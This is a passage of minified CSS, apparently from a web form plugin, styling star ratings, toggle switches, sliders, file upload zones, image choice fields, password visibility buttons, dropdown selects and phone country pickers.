label:before,.frm-star-group:not(.frm-star-hovered) input[type=radio]:checked + label:before{color:#F0AD4E;}.frm-star-group:not(.frm-star-hovered) input[type=radio]:checked + label,.frm-star-group input + label:hover,.frm-star-group:hover input + label:hover ,.frm-star-group .star-rating-on,.frm-star-group .star-rating-hover {color:#F0AD4E;}.frm-star-group .star-rating-readonly{cursor:default !important;}.frm-star-group > svg + svg {margin-left: 5px;}.frm-star-group .star-rating .frmsvg:last-of-type,.frm-star-group .star-rating-on .frmsvg:first-of-type,.frm-star-group .star-rating-hover .frmsvg:first-of-type {display: none;}.frm-star-group .star-rating-on .frmsvg:last-of-type,.frm-star-group .star-rating-hover .frmsvg:last-of-type {display: inline;}.with_frm_style .frm_other_input.frm_other_full{margin-top:10px;}.frm_left_container .frm_other_input{grid-column:2;}.frm_inline_container.frm_other_container .frm_other_input,.frm_left_container.frm_other_container .frm_other_input{margin-left:5px;}.frm_right_container.frm_other_container .frm_other_input{margin-right:5px;}.frm_inline_container.frm_other_container select ~ .frm_other_input,.frm_right_container.frm_other_container select ~ .frm_other_input,.frm_left_container.frm_other_container select ~ .frm_other_input{margin:0;}.with_frm_style input[type=file]::-webkit-file-upload-button {color: var(--text-color);background-color: var(--bg_color);padding: var(--field-pad);border-radius: var(--border-radius);border-color: var(--border-color);border-width: var(--field-border-width);border-style: var(--field-border-style);}.frm_pagination_cont ul.frm_pagination{display:inline-block;list-style:none;margin-left:0 !important;}.frm_pagination_cont ul.frm_pagination > li{display:inline;list-style:none;margin:2px;background-image:none;}ul.frm_pagination > li.active a{text-decoration:none;}.frm_pagination_cont ul.frm_pagination > li:first-child{margin-left:0;}.archive-pagination.frm_pagination_cont ul.frm_pagination > li{margin:0;}.frm_switch_opt {padding: 0 8px 0 0;white-space: normal;display: inline;vertical-align: middle;font-size: var(--toggle-font-size);font-weight: var(--check-weight);}.frm_on_label{padding:0 0 0 8px;}.frm_on_label,.frm_off_label {color: var(--check-label-color);}.frm_switch {position: relative;display: inline-block;width: 40px;height: 25px;vertical-align: middle;}.frm_switch_block input {display:none !important;}.frm_slider {position: absolute;cursor: pointer;top: 0;left: 0;right: 0;bottom: 0;background-color: var(--toggle-off-color);transition: 0.4s;border-radius: 30px;}.frm_slider:before {border-radius: 50%;position: absolute;content: "";height: 23px;width: 23px;left: 1px;bottom: 1px;background-color: white;transition: .4s;box-shadow:0 2px 6px rgba(41, 58, 82, 0.31);}input:checked + .frm_switch .frm_slider {background-color: var(--toggle-on-color);}input:focus + .frm_switch .frm_slider {box-shadow: 0 0 1px #3177c7;}input:checked + .frm_switch .frm_slider:before {transform: translateX(15px);}.frm_rtl .frm_switch_opt {padding: 0 8px;}.frm_rtl .frm_slider:before {left: 16px;}.frm_rtl input:checked + .frm_switch .frm_slider:before {transform: none!important;left: 1px;}.with_frm_style .frm_range_container {padding-top: 5px;}.with_frm_style input[type=range] {-webkit-appearance: none;display: block;width: 100%;height: var(--slider-track-size);font-size: var(--description-font-size);border-radius: calc(var(--border-radius) / 2);margin: 10px 0;outline: none;background: var(--slider-bar-color);}.with_frm_style input[type=range]:focus,.with_frm_style input[type=range]:active {background: var(--slider-bar-color);}.with_frm_style input[type=range]::-webkit-slider-thumb {-webkit-appearance: none;height: var(--slider-circle-size);width: var(--slider-circle-size);border: 2px solid #4199FD;color:#ffffff;background: #fff;cursor: pointer;border-radius: 50%;box-shadow: 0px 4px 8px -2px rgba(16, 24, 40, 0.1);}.with_frm_style input[type=range]::-moz-range-thumb {height: var(--slider-circle-size);width: var(--slider-circle-size);border: 2px solid #4199FD;color:#ffffff;background: #fff;cursor: pointer;border-radius: 50%;box-shadow: 0px 4px 8px -2px rgba(16, 24, 40, 0.1);}.with_frm_style input[type=range]::-ms-thumb {height: var(--slider-circle-size);width: var(--slider-circle-size);border: 2px solid #4199FD;color:#ffffff;background: #fff;cursor: pointer;border-radius: 50%;box-shadow: 0px 4px 8px -2px rgba(16, 24, 40, 0.1);}.with_frm_style .frm_range_unit,.with_frm_style .frm_range_value{display:inline-block;padding: 0 2px;}.with_frm_style [class^="frm-text-"] .frm_range_unit,.with_frm_style .frm_range_container > .frm_range_unit,.with_frm_style .frm_range_value {font-size: var(--slider-font-size);color: var(--text-color);font-weight: bold;}.with_frm_style .frm_range_max {float: right;}.with_frm_style .frm_range_container input + .frm_range_value {display: block;}.frm-text-left {text-align: left;}.frm-text-center {text-align: center;}.frm-text-right {text-align: right;}.with_frm_style .frm_dropzone {border-color: var(--border-color);border-radius: var(--border-radius);color: var(--text-color);background-color: var(--bg-color);}.with_frm_style .frm_dropzone .frm_upload_icon,.with_frm_style .frm_dropzone .dz-remove {color: var(--description-color);}.with_frm_style .frm_compact .frm_dropzone .frm_upload_icon {color: var(--submit-text-color);}.with_frm_style .frm_compact .frm_dropzone .frmsvg {width: 18px;height: 18px;}.with_frm_style .frm_form_field:not(.frm_compact) .frm_dropzone .frmsvg {width: 24px;height: 24px;display: block;margin: 0 auto 8px;color: #667085;}.with_frm_style .frm_dropzone .frm_remove_link .frmsvg {width: 18px;height: 18px;cursor: pointer;}.with_frm_style .frm_blank_field .frm_dropzone {border-color: var(--border-color-error);color: var(--text-color-error);background-color: var(--bg-color-error);}.with_frm_style .frm_dropzone .dz-preview .dz-progress {background: var(--progress-bg-color);}.with_frm_style .frm_dropzone .dz-preview .dz-progress .dz-upload,.with_frm_style .frm_dropzone .dz-preview.dz-complete .dz-progress {background: var(--progress-active-bg-color);}.frm_image_size_medium {--image-size:250px;}.frm_image_size_large {--image-size:320px;}.frm_image_size_xlarge {--image-size:400px;}.frm_image_options .frm_opt_container {display: inline-flex;flex-flow: wrap;flex-direction:row;margin: 0 -10px;}.frm_image_options .frm_radio input[type=radio],.frm_image_options .frm_checkbox input[type=checkbox]{position: absolute !important;top: 9px;right: 10px;z-index: 2;margin: 0;}.frm_image_options .frm_image_option_container {border-width: var(--field-border-width);border-style: solid;border-color: var(--border-color);border-radius: var(--border-radius);display: flex;flex-wrap: wrap;box-sizing: border-box;position: relative;height: 100%;width: 100%;overflow: hidden;}.frm_image_options .frm_image_option_container.frm_label_with_image .frm_empty_url,.frm_image_options .frm_image_option_container.frm_label_with_image img {border-bottom-left-radius:0;border-bottom-right-radius:0;}.with_frm_style .vertical_radio.frm_image_options .frm_image_option > label {text-indent: 0;padding-left: 0;}.frm_show_images.frm_image_option_container {display: inline-flex;flex-wrap: nowrap;flex-direction: column;text-align: center;align-items: center;width: 150px;margin-right: 10px;margin-bottom: 10px;}.frm-summary-page-wrapper .frm_image_option_container img{width: 100%;height: 150px;object-fit: cover;}.frm_image_option_container .frm_selected_checkmark{display: none;}.frm_image_option_container .frm_image_placeholder_icon {position: absolute;}.frm_image_option_container .frm_image_placeholder_icon svg{width: 63px;opacity: .2;}.frm_text_label_for_image {font-size: var(--description-font-size);color: var(--description-color);text-align: center;width: 100%;padding: 10px;word-break: keep-all;}.frm_image_options input[type="radio"]:not([disabled]) + .frm_image_option_container:hover,.frm_image_options input[type="checkbox"]:not([disabled]) + .frm_image_option_container:hover,input[type="radio"]:checked + .frm_image_option_container,input[type="checkbox"]:checked + .frm_image_option_container {border-color: var(--border-color-active);}input[type="radio"]:disabled + .frm_image_option_container,input[type="checkbox"]:disabled + .frm_image_option_container{opacity: .7;border-color:var(--border-color-disabled);}.frm_blank_field.frm_image_options .frm_image_option_container {border-color: var(--border-color-error);}.frm_image_options .frm_image_option_container .frm_empty_url,.frm_image_options .frm_image_option_container img {width: 100%;height: 150px;height: var(--image-size);object-fit: cover;border-radius:var(--border-radius);}.frm_image_option_container .frm_empty_url {background: #ecf0f5;display: flex;justify-content: center;align-items: center;}.horizontal_radio .frm_checkbox.frm_image_option,.horizontal_radio .frm_radio.frm_image_option {padding-left: 0;}.frm_checkbox.frm_image_option,.frm_radio.frm_image_option {width:var(--image-size) !important; position: relative;}.frm_form_field .frm_checkbox.frm_image_option,.frm_form_field .frm_checkbox.frm_image_option + .frm_checkbox,.frm_form_field .frm_radio.frm_image_option,.frm_form_field .frm_radio.frm_image_option + .frm_radio {margin:10px; }.frm_checkbox.frm_image_option label,.frm_radio.frm_image_option label{padding-left: 0;margin-left: 0;min-height: 0;visibility: visible; }.frm_with_bg_image .frm_form_fields > fieldset {position: relative;}.frm_with_bg_image .frm_form_fields > fieldset:before {content: ' ';display: block;position: absolute;top: 0;height: 100%;background-position: 50% 0;left: 0;width: 100%;background-image: var(--bg-image-url);background-repeat: no-repeat;background-size: cover;}.frm_with_bg_image .frm_form_fields > fieldset > *:not(.frm_screen_reader) {z-index: 1;position: relative;}@media screen and (max-width: 768px) {.frm-pass-req, .frm-pass-verified {width: 50% !important;white-space: nowrap;}}.frm-pass-req, .frm-pass-verified {display: flex;align-items: center;float: left;width: 20%;line-height: 20px;font-size: 12px;padding-top: 4px;min-width: 175px;}.frm-pass-req .frmsvg, .frm-pass-verified .frmsvg {width: 12px;height: 12px;padding-right: 4px;}.passed_svg, .failed_svg {display: none !important;}.frm-pass-verified .passed_svg,.frm-pass-req .failed_svg {display: inline-block !important;}div.frm-password-strength {width: 100%;float: left;}.frm_show_password_wrapper {position: relative;display: inline-block;}.frm_show_password_wrapper input[type=password],.frm_show_password_wrapper input[type=text] {padding-right: 44px; display: block;}.frm_show_password_wrapper button {position: absolute;top: 50%;height: 32px;height: var(--field-height);right: 0;border: 0;background: transparent !important;cursor: pointer;transform: translateY(-50%);padding: 0 10px;color: #BFC3C8;color: var(--border-color);display: flex;align-items: center;}.frm_show_password_wrapper button:hover {color: #BFC3C8;color: var(--border-color);background: transparent !important;}.frm_show_password_wrapper button svg {width: 24px;height: 24px;}input[type="text"] + .frm_show_password_btn svg:first-child,input[type="password"] + .frm_show_password_btn svg:last-child {display: none;}div.frm_repeat_grid:after, div.frm_repeat_inline:after, div.frm_repeat_sec:after {content: '';display: table;clear: both;}.with_frm_style .frm-summary-page-wrapper {padding: 50px;margin: 25px 0 50px;border: 1px solid var(--border-color);border-radius: var(--border-radius);}.with_frm_style .frm-summary-page-wrapper .frm-edit-page-btn {float: right;margin: 0;padding: 3px 10px;font-size: 13px;}.frm-summary-page-wrapper .frm-line-table th {width: 40%;}button .frm-icon {display: inline-block;color: inherit;width: 12px;height: 12px;fill: currentColor;}.frm-line-table {width: 100%;border-collapse: collapse;margin-top: 0.5em;font-size: var(--font-size);}.frm-line-table tr {background-color: transparent;border-bottom: 1px solid rgba(191,195,200,0.6);}.frm-line-table td,.frm-line-table th {border: 0;padding: 20px 15px;background-color: transparent;vertical-align: top;color: var(--label-color);}.frm-line-table th {opacity: .7;font-size: 1.1em;font-weight: 500;}.frm-line-table h3 {font-size: 21px;font-weight: 500;margin: 0;}.frm_form_field .frm_total_formatted {display: inline-block;margin: 5px 0 0;}.frm_form_field.frm_total_big .frm_total_formatted {margin: 0;}.frm_form_field.frm_total_big .frm_total_formatted,.frm_form_field.frm_total_big input[type=text],.frm_form_field.frm_total_big input[type=number],.frm_form_field.frm_total_big input,.frm_form_field.frm_total_big textarea{font-size: 32px;font-weight: bold;line-height: 44px;}.frm_round{border-radius:50%;}.frm_round.frm_color_block{padding:3px;}.frm_square {border-radius:var(--border-radius);object-fit:cover;width:150px;height:150px;}.frmsvg{max-width:100%;fill:currentColor;vertical-align:sub;display:inline-block;}.frm_smaller{font-size:90%;}.frm_small{font-size:14px;font-weight:normal;}.frm_bigger{font-size:110%;}ul.frm_plain_list,ul.frm_plain_list li{list-style:none;list-style-type:none;margin-left:0;margin-right:0;padding-left:0;padding-right:0;}ul.frm_inline_list li{display:inline;padding:2px;}.frm_flex,.frm_full_row{display:flex;flex-direction:row;flex-wrap:wrap;}.frm_full_row > li,.frm_full_row > div{flex:1;text-align:center;}.frm_tiles > li,.frm_tiles > div {border: 1px solid var(--border-color);border-radius: var(--border-radius);margin-top: 20px;padding: 25px;box-shadow:0 0 5px 1px rgba(0,0,0,0.075);}.with_frm_style .frm_repeat_sec .frm_form_field.frm_repeat_buttons svg.frm-svg-icon {fill: var(--repeat-icon-color);}.with_frm_style .frm_remove_form_row:hover,.with_frm_style .frm_add_form_row:hover {border-color: var(--submit-hover-border-color);color: var(--submit-hover-color);}.with_frm_style .frm_remove_form_row.frm_button:hover,.with_frm_style .frm_add_form_row.frm_button:hover {background: var(--submit-hover-bg-color);}.with_frm_style .frm_form_field.frm_repeat_buttons .frm_add_form_row:hover svg.frm-svg-icon,.with_frm_style .frm_repeat_sec .frm_form_field.frm_repeat_buttons .frm_remove_form_row:hover svg.frm-svg-icon,.with_frm_style .frm_repeat_sec .frm_form_field.frm_repeat_buttons .frm_add_form_row:hover svg.frmsvg,.with_frm_style .frm_repeat_sec .frm_form_field.frm_repeat_buttons .frm_remove_form_row:hover svg.frmsvg {fill: var(--submit-hover-color);}.frm_tiles h3{margin-top:5px;}.frm_forms.frm_full_submit .frm_submit button {width: 100%;}.frm_forms.frm_full_submit .frm_submit.frm_flex button {width: auto;flex: 1;}select.frm_loading_lookup[multiple="multiple"] {background-image: none !important;}.with_frm_style .frm_submit button.frm_save_draft {color: var(--submit-bg-color) ;background: var(--submit-text-color) ;border-color: var(--submit-bg-color) ;}.frm_slidein .frm_form_fields  > fieldset{animation-name: frmSlideInRight;animation-duration: 1s;}.frm_slidein.frm_going_back .frm_form_fields  > fieldset {animation-name: frmSlideInLeft;}.frm_slidein.frm_slideout .frm_form_fields  > fieldset {animation-name: frmSlideOutLeft !important;}.frm_slidein.frm_slideout.frm_going_back .frm_form_fields  > fieldset {animation-name: frmSlideOutRight !important;}.frm_slidein .frm-g-recaptcha .grecaptcha-badge{animation-name: fadeIn;animation-duration: 2s;animation-fill-mode: both;}@keyframes frmSlideInLeft {0% {opacity: 0;transform: translate3d(-3000px, 0, 0);}100% {opacity: 1;transform: none;}}@keyframes frmSlideInRight {0% {opacity: 0;transform: translate3d(3000px, 0, 0);}100% {opacity: 1;transform: none;}}@keyframes frmSlideOutLeft {0% {opacity: 1;transform: none;}100% {opacity: 0;transform: translate3d(-2000px, 0, 0);}}@keyframes frmSlideOutRight {0% {opacity: 1;transform: none;}100% {opacity: 0;transform: translate3d(2000px, 0, 0);}}.frm_slideup .frm_form_fields  > fieldset {animation-name: frmSlideDown;animation-duration: 1s;animation-fill-mode: both;}.frm_slideup.frm_going_back .frm_form_fields  > fieldset {animation-name: frmSlideUp;}.frm_slideup.frm_slideout .frm_form_fields  > fieldset {animation-name: frmSlideOutUp !important;}.frm_slideup.frm_slideout.frm_going_back .frm_form_fields  > fieldset {animation-name: frmSlideOutDown !important;}@keyframes frmSlideUp {0% {opacity: 0;transform: translate3d(0, -200px, 0);}100% {opacity: 1;transform: none;}}@keyframes frmSlideDown {0% {opacity: 0;transform: translate3d(0, 200px, 0);}100% {opacity: 1;transform: none;}}@keyframes frmSlideOutUp {0% {opacity: 1;transform: none;}100% {opacity: 0;transform: translate3d(0, -200px, 0);}}@keyframes frmSlideOutDown {0% {opacity: 1;transform: none;}100% {opacity: 0;transform: translate3d(0, 200px, 0);}}:root{--ss-primary-color: #5897fb;--ss-bg-color: #ffffff;--ss-font-color: #4d4d4d;--ss-font-placeholder-color: #8d8d8d;--ss-disabled-color: #dcdee2;--ss-border-color: #dcdee2;--ss-highlight-color: #fffb8c;--ss-success-color: #00b755;--ss-error-color: #dc3545;--ss-focus-color: #5897fb;--ss-main-height: 30px;--ss-content-height: 300px;--ss-spacing-l: 7px;--ss-spacing-m: 5px;--ss-spacing-s: 3px;--ss-animation-timing: 0.2s;--ss-border-radius: 4px}@keyframes ss-valueIn{0%{transform:scale(0);opacity:0}100%{transform:scale(1);opacity:1}}@keyframes ss-valueOut{0%{transform:scale(1);opacity:1}100%{transform:scale(0);opacity:0}}.ss-hide{display:none !important}.ss-main{display:flex;flex-direction:row;position:relative;user-select:none;color:var(--ss-font-color);min-height:var(--ss-main-height);width:100%;padding:var(--ss-spacing-s);cursor:pointer;border:1px solid var(--ss-border-color);border-radius:var(--ss-border-radius);background-color:var(--ss-bg-color);outline:0;box-sizing:border-box;transition:background-color var(--ss-animation-timing);overflow:hidden}.ss-main:focus{box-shadow:0 0 5px var(--ss-focus-color)}.ss-main.ss-disabled{background-color:var(--ss-disabled-color);cursor:not-allowed}.ss-main.ss-disabled .ss-values .ss-disabled{color:var(--ss-font-color)}.ss-main.ss-disabled .ss-values .ss-value .ss-value-delete{cursor:not-allowed}.ss-main.ss-open-above{border-top-left-radius:0px;border-top-right-radius:0px}.ss-main.ss-open-below{border-bottom-left-radius:0px;border-bottom-right-radius:0px}.ss-main .ss-values{display:inline-flex;flex-wrap:wrap;gap:var(--ss-spacing-m);flex:1 1 100%}.ss-main .ss-values .ss-placeholder{display:flex;padding:var(--ss-spacing-s) var(--ss-spacing-m) var(--ss-spacing-s) var(--ss-spacing-m);margin:auto 0px auto 0px;line-height:1em;align-items:center;width:100%;color:var(--ss-font-placeholder-color);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ss-main .ss-values .ss-max{display:flex;user-select:none;align-items:center;width:fit-content;font-size:12px;color:var(--ss-bg-color);line-height:1;padding:var(--ss-spacing-s) var(--ss-spacing-m);background-color:var(--ss-primary-color);border-radius:var(--ss-border-radius)}.ss-main .ss-values .ss-single{display:flex;margin:auto 0px auto var(--ss-spacing-s)}.ss-main .ss-values .ss-value{display:flex;user-select:none;align-items:center;width:fit-content;background-color:var(--ss-primary-color);border-radius:var(--ss-border-radius);animation-name:ss-valueIn;animation-duration:var(--ss-animation-timing);animation-timing-function:ease-out;animation-fill-mode:both}.ss-main .ss-values .ss-value.ss-value-out{animation-name:ss-valueOut;animation-duration:var(--ss-animation-timing);animation-timing-function:ease-out}.ss-main .ss-values .ss-value .ss-value-text{font-size:12px;color:var(--ss-bg-color);line-height:1;padding:var(--ss-spacing-s) var(--ss-spacing-m)}.ss-main .ss-values .ss-value .ss-value-delete{display:flex;align-items:center;height:var(--ss-spacing-l);width:var(--ss-spacing-l);padding:var(--ss-spacing-s) var(--ss-spacing-m);cursor:pointer;border-left:solid 1px var(--ss-bg-color);box-sizing:content-box}.ss-main .ss-values .ss-value .ss-value-delete svg{height:var(--ss-spacing-l);width:var(--ss-spacing-l)}.ss-main .ss-values .ss-value .ss-value-delete svg path{fill:none;stroke:var(--ss-bg-color);stroke-width:18;stroke-linecap:round;stroke-linejoin:round}.ss-main .ss-deselect{display:flex;align-self:center;justify-content:flex-end;flex:0 1 auto;width:8px;height:8px;margin:0 var(--ss-spacing-m) 0 var(--ss-spacing-m)}.ss-main .ss-deselect svg{width:8px;height:8px}.ss-main .ss-deselect svg path{fill:none;stroke:var(--ss-font-color);stroke-width:20;stroke-linecap:round;stroke-linejoin:round}.ss-main .ss-arrow{display:flex;align-items:center;justify-content:flex-end;flex:0 1 auto;width:12px;height:12px;margin:auto var(--ss-spacing-m) auto var(--ss-spacing-m)}.ss-main .ss-arrow path{fill:none;stroke:var(--ss-font-color);stroke-width:18;stroke-linecap:round;stroke-linejoin:round;transition-timing-function:ease-out;transition:var(--ss-animation-timing)}.ss-content{position:absolute;display:flex;height:auto;flex-direction:column;width:auto;max-height:var(--ss-content-height);box-sizing:border-box;border:solid 1px var(--ss-border-color);background-color:var(--ss-bg-color);transition:transform var(--ss-animation-timing),opacity var(--ss-animation-timing);opacity:0;transform:scaleY(0);transform-origin:center top;overflow:hidden;z-index:10000}.ss-content.ss-relative{position:relative;height:100%}.ss-content.ss-open-above{flex-direction:column-reverse;opacity:1;transform:scaleY(1);transform-origin:center bottom;border-top-left-radius:var(--ss-border-radius);border-top-right-radius:var(--ss-border-radius)}.ss-content.ss-open-below{opacity:1;transform:scaleY(1);transform-origin:center top;border-bottom-left-radius:var(--ss-border-radius);border-bottom-right-radius:var(--ss-border-radius)}.ss-content .ss-search{flex:0 1 auto;display:flex;flex-direction:row;padding:var(--ss-spacing-l) var(--ss-spacing-l) var(--ss-spacing-m) var(--ss-spacing-l)}.ss-content .ss-search input{display:inline-flex;font-size:inherit;line-height:inherit;flex:1 1 auto;width:100%;min-width:0px;padding:var(--ss-spacing-m) var(--ss-spacing-l);margin:0;border:1px solid var(--ss-border-color);border-radius:var(--ss-border-radius);background-color:var(--ss-bg-color);outline:0;text-align:left;box-sizing:border-box}.ss-content .ss-search input::placeholder{color:var(--ss-font-placeholder-color);vertical-align:middle}.ss-content .ss-search input:focus{box-shadow:0 0 5px var(--ss-focus-color)}.ss-content .ss-search .ss-addable{display:inline-flex;justify-content:center;align-items:center;cursor:pointer;flex:0 0 auto;height:auto;margin:0 0 0 var(--ss-spacing-m);border:1px solid var(--ss-border-color);border-radius:var(--ss-border-radius)}.ss-content .ss-search .ss-addable svg{display:flex;align-items:center;justify-content:flex-end;flex:0 1 auto;width:12px;height:12px;margin:auto var(--ss-spacing-m) auto var(--ss-spacing-m)}.ss-content .ss-search .ss-addable svg path{fill:none;stroke:var(--ss-font-color);stroke-width:18;stroke-linecap:round;stroke-linejoin:round}.ss-content .ss-list{flex:1 1 auto;height:auto;overflow-x:hidden;overflow-y:auto}.ss-content .ss-list .ss-error{color:var(--ss-error-color);padding:var(--ss-spacing-l)}.ss-content .ss-list .ss-searching{color:var(--ss-font-color);padding:var(--ss-spacing-l)}.ss-content .ss-list .ss-optgroup.ss-close .ss-option{display:none !important}.ss-content .ss-list .ss-optgroup .ss-optgroup-label{display:flex;flex-direction:row;align-items:center;justify-content:space-between;padding:var(--ss-spacing-m) var(--ss-spacing-l) var(--ss-spacing-m) var(--ss-spacing-l)}.ss-content .ss-list .ss-optgroup .ss-optgroup-label .ss-optgroup-label-text{flex:1 1 auto;font-weight:bold;color:var(--ss-font-color)}.ss-content .ss-list .ss-optgroup .ss-optgroup-label:has(.ss-arrow){cursor:pointer}.ss-content .ss-list .ss-optgroup .ss-optgroup-label .ss-optgroup-actions{flex:0 1 auto;display:flex;flex-direction:row;align-items:center;justify-content:center;gap:var(--ss-spacing-m)}.ss-content .ss-list .ss-optgroup .ss-optgroup-label .ss-optgroup-actions .ss-selectall{flex:0 0 auto;display:flex;flex-direction:row;cursor:pointer}.ss-content .ss-list .ss-optgroup .ss-optgroup-label .ss-optgroup-actions .ss-selectall:hover{opacity:.5}.ss-content .ss-list .ss-optgroup .ss-optgroup-label .ss-optgroup-actions .ss-selectall.ss-selected svg path{stroke:var(--ss-error-color)}.ss-content .ss-list .ss-optgroup .ss-optgroup-label .ss-optgroup-actions .ss-selectall span{flex:0 1 auto;display:flex;align-items:center;justify-content:center;font-size:60%;text-align:center;padding:0 var(--ss-spacing-s) 0 0}.ss-content .ss-list .ss-optgroup .ss-optgroup-label .ss-optgroup-actions .ss-selectall svg{flex:0 1 auto;width:13px;height:13px}.ss-content .ss-list .ss-optgroup .ss-optgroup-label .ss-optgroup-actions .ss-selectall svg path{fill:none;stroke:var(--ss-success-color);stroke-linecap:round;stroke-linejoin:round}.ss-content .ss-list .ss-optgroup .ss-optgroup-label .ss-optgroup-actions .ss-selectall svg:first-child{stroke-width:5}.ss-content .ss-list .ss-optgroup .ss-optgroup-label .ss-optgroup-actions .ss-selectall svg:last-child{stroke-width:11}.ss-content .ss-list .ss-optgroup .ss-optgroup-label .ss-optgroup-actions .ss-closable{flex:0 1 auto;display:flex;flex-direction:row;cursor:pointer}.ss-content .ss-list .ss-optgroup .ss-optgroup-label .ss-optgroup-actions .ss-closable .ss-arrow{flex:1 1 auto;width:10px;height:10px}.ss-content .ss-list .ss-optgroup .ss-optgroup-label .ss-optgroup-actions .ss-closable .ss-arrow path{fill:none;stroke:var(--ss-font-color);stroke-width:18;stroke-linecap:round;stroke-linejoin:round;transition-timing-function:ease-out;transition:var(--ss-animation-timing)}.ss-content .ss-list .ss-optgroup .ss-option{padding:var(--ss-spacing-s) var(--ss-spacing-s) var(--ss-spacing-s) calc(var(--ss-spacing-l)*3)}.ss-content .ss-list .ss-option{display:flex;padding:var(--ss-spacing-m) var(--ss-spacing-l) var(--ss-spacing-m) var(--ss-spacing-l);color:var(--ss-font-color);cursor:pointer;user-select:none}.ss-content .ss-list .ss-option:hover{color:var(--ss-bg-color);background-color:var(--ss-primary-color)}.ss-content .ss-list .ss-option.ss-highlighted,.ss-content .ss-list .ss-option:not(.ss-disabled).ss-selected{color:var(--ss-bg-color);background-color:var(--ss-primary-color)}.ss-content .ss-list .ss-option.ss-disabled{cursor:not-allowed;background-color:var(--ss-disabled-color)}.ss-content .ss-list .ss-option.ss-disabled:hover{color:var(--ss-font-color)}.ss-content .ss-list .ss-option .ss-search-highlight{background-color:var(--ss-highlight-color)}.frm_forms{--iti-hover-color:rgba(0,0,0,.05);--iti-text-gray:#999;--iti-border-gray:#ccc;--iti-spacer-horizontal:8px;--iti-flag-height:15px;--iti-flag-width:20px;--iti-border-width:1px;--iti-arrow-height:4px;--iti-arrow-width:6px;--iti-triangle-border:calc(var(--iti-arrow-width) / 2);--iti-arrow-padding:6px;--iti-arrow-color:#555;--iti-input-padding:6px;--iti-right-hand-selected-country-padding:calc(var(--iti-spacer-horizontal) + var(--iti-spacer-horizontal) + var(--iti-flag-width));--iti-selected-country-arrow-padding:calc(var(--iti-arrow-padding) + var(--iti-arrow-padding) + var(--iti-flag-width) + var(--iti-spacer-horizontal) + var(--iti-arrow-width) + var(--iti-input-padding));--iti-mobile-popup-margin:30px;}.frm_forms .iti{position:relative;display:inline-block;}.frm_forms .iti *{box-sizing:border-box;}.frm_forms .iti__hide{display:none;}.frm_forms .iti__v-hide{visibility:hidden;}.frm_forms .iti__a11y-text{width:1px;height:1px;clip:rect(1px,1px,1px,1px);overflow:hidden;position:absolute;}.frm_forms .iti input.iti__tel-input,.frm_forms .iti input.iti__tel-input[type="tel"],.frm_forms .iti input.iti__tel-input[type="text"]{position:relative;z-index:0;margin-top:0!important;margin-bottom:0!important;padding-right:var(--iti-right-hand-selected-country-padding);margin-right:0;}.frm_forms .iti__country-container{position:absolute;top:0;bottom:0;right:0;padding:var(--iti-border-width);}.frm_forms .iti__selected-country{z-index:1;position:relative;display:flex;align-items:center;height:100%;padding:0 var(--iti-arrow-padding) 0 var(--iti-spacer-horizontal);background:0 0;border:0;margin:0;font-size:inherit;color:inherit;border-radius:0;font-weight:inherit;line-height:inherit;text-decoration:none;}.frm_forms .iti__arrow{margin-left:var(--iti-arrow-padding);width:0;height:0;border-left:var(--iti-triangle-border) solid transparent;border-right:var(--iti-triangle-border) solid transparent;border-top:var(--iti-arrow-height) solid var(--iti-arrow-color);}.frm_forms [dir="rtl"] .iti__arrow{margin-right:var(--iti-arrow-padding);margin-left:0;}.frm_forms .iti__arrow--up{border-top:none;border-bottom:var(--iti-arrow-height) solid var(--iti-arrow-color);}.frm_forms .iti__dropdown-content{border-radius:3px;background-color:#fff;}.frm_forms .iti--inline-dropdown .iti__dropdown-content{position:absolute;z-index:2;margin-top:3px;margin-left:calc(var(--iti-border-width) * -1);border:var(--iti-border-width) solid var(--iti-border-gray);box-shadow:1px 1px 4px rgba(0,0,0,.2);}.frm_forms .iti__dropdown-content--dropup{bottom:100%;margin-bottom:3px;}.frm_forms .iti__search-input{width:100%;border-width:0;border-radius:3px;padding:9px 12px;}.frm_forms .iti__search-input + .iti__country-list{border-top:1px solid var(--iti-border-gray);}.frm_forms .iti__country-list{list-style:none;padding:0;margin:0;overflow-y:scroll;-webkit-overflow-scrolling:touch;}.frm_forms .iti--inline-dropdown .iti__country-list{max-height:185px;}.frm_forms .iti--flexible-dropdown-width .iti__country-list{white-space:nowrap;}@media (max-width:500px){.frm_forms .iti--flexible-dropdown-width .iti__country-list{white-space:normal}}.frm_forms .iti__flag-box{display:inline-block;width:var(--iti-flag-width);}.frm_forms .iti__divider{padding-bottom:5px;margin-bottom:5px;border-bottom:var(--iti-border-width) solid var(--iti-border-gray);}.frm_forms .iti__country{display:flex;align-items:center;padding:8px var(--iti-spacer-horizontal);outline:0;}.frm_forms .iti__dial-code{color:var(--iti-text-gray);}.frm_forms .iti__country.iti__highlight{background-color:var(--iti-hover-color);}.frm_forms .iti__country-name,.frm_forms .iti__flag-box{margin-right:var(--iti-spacer-horizontal);}.frm_forms [dir="rtl"] .iti__country-name,.frm_forms [dir="rtl"] .iti__flag-box{margin-right:0;margin-left:var(--iti-spacer-horizontal);}.frm_forms .iti--allow-dropdown input.iti__tel-input,.frm_forms .iti--allow-dropdown input.iti__tel-input[type="tel"],.frm_forms .iti--allow-dropdown input.iti__tel-input[type="text"],.frm_forms .iti--show-selected-dial-code input.iti__tel-input,.frm_forms .iti--show-selected-dial-code input.iti__tel-input[type="tel"],.frm_forms .iti--show-selected-dial-code input.iti__tel-input[type="text"]{padding-right:var(--iti-input-padding);padding-left:var(--iti-selected-country-arrow-padding);margin-left:0;}.frm_forms [dir="rtl"] .iti--allow-dropdown input.iti__tel-input,.frm_forms [dir="rtl"] .iti--allow-dropdown input.iti__tel-input[type="tel"],.frm_forms [dir="rtl"] .iti--allow-dropdown input.iti__tel-input[type="text"],.frm_forms [dir="rtl"] .iti--show-selected-dial-code input.iti__tel-input,.frm_forms [dir="rtl"] .iti--show-selected-dial-code input.iti__tel-input[type="tel"],.frm_forms [dir="rtl"] .iti--show-selected-dial-code input.iti__tel-input[type="text"]{padding-right:var(--iti-selected-country-arrow-padding);padding-left:var(--iti-input-padding);margin-right:0;}.frm_forms .iti--allow-dropdown .iti__country-container,.frm_forms .iti--show-selected-dial-code .iti__country-container{right:auto;left:0;}.frm_forms [dir="rtl"] .iti--allow-dropdown .iti__country-container,.frm_forms [dir="rtl"] .iti--show-selected-dial-code .iti__country-container{right:0;left:auto;}.frm_forms .iti--allow-dropdown .iti__country-container:hover,.frm_forms .iti--allow-dropdown .iti__country-container:hover button{cursor:pointer;}.frm_forms .iti--allow-dropdown .iti__country-container:hover 